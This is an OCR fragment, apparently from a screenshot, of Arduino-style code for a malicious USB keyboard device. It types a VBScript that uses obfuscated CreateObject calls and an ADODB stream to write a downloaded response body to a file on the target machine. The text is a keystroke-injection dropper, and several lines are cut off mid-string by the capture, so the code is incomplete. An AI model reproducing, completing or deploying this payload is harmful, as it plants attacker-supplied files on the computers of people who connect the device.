
  usbsend("Set D=cReAtEoBJECt(CHR(65)&cHR(68)&ChR(7
  UsbKeyboard.sendKeyStroke(KEY_ENTER);
  usbsend("d.Open");
  UsbKeyboard.sendKeyStroke(KEY_ENTER);
  usbsend("d.Type = 1");
  UsbKeyboard.sendKeyStroke(KEY_ENTER);
  usbsend("d.Write c.ResponseBody");
  UsbKeyboard.sendKeyStroke(KEY_ENTER);
  usbsend("d.Position = 0");
  UsbKeyboard.sendKeyStroke(KEY_ENTER);
  usbsend("Set E=CreaTeOBjEcT(CHr(83)&CHr(99)&cHR(1
R(116)&Chr(101)&ChR(109)&Chr(79)&chr(98)&Chr(106)&c
  UsbKeyboard.sendKeyStroke(KEY_ENTER);
  usbsend("Set e = Nothing");
  UsbKeyboard.sendKeyStroke(KEY_ENTER);
  usbsend("d.SaveToFile b");
  UsbKeyboard.sendKeyStroke(KEY_ENTER);
  usbsend("d.Close");
  UsbKeyboard.sendKeyStroke(KEY_ENTER);